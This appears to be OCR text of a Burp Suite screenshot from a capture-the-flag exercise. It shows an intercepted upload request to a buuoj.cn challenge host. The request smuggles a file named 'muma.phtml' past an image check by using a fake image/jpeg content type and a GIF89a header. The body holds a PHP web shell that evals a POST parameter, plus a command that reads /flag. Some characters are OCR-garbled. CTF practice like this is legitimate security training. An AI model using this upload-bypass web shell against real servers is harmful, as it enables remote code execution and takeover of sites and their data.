 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.4.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://8e8e06c1-b938-484e-a74f-9d087ba57145.node5.buuoj.cn:81 [117.21.200.176] Open browser
Time Type Direction Method URL Status code Length
10:49:40 31 May ... HTTP → Request POST http://8e8e06c1-b938-484e-a74f-9d087ba57145.node5.buuoj.cn:81/upload_file.php
Request
Pretty Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: 8e8e06c1-b938-484e-a74f-9d087ba57145.node5.buuoj.cn:81
3 Content-Length: 507
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://8e8e06c1-b938-484e-a74f-9d087ba57145.node5.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWeBbwQvUV6K5Gj3W
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://8e8e06c1-b938-484e-a74f-9d087ba57145.node5.buuoj.cn:81/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryWeBbwQvUV6K5Gj3W
16 Content-Disposition: form-data; name="file"; filename="muma.phtml"
17 Content-Type: image/jpeg
18
19 GIF89a //□□□□□□□□GIF89a□□□PHP getimagesize□□□□□□□□□□□□
20 <script language='php'>@eval($_POST[shell]);</script>
21 <script language='php'>system('cat /flag');</script>
22 ------WebKitFormBoundaryWeBbwQvUV6K5Gj3W
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 ------WebKitFormBoundaryWeBbwQvUV6K5Gj3W--
27
Search
0 highlights
Inspector
Selection 24 (0x18)
Selected text
Content-Type: image/jpeg
Decoded from: Select
Content-Type: image/jpeg
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Inspector
Notes
三体
THREE-BODY
中
Event log All issues
Memory: 162.2MB
搜索
AI
PC
DEV C++
T
2
中
10:49
2025/5/31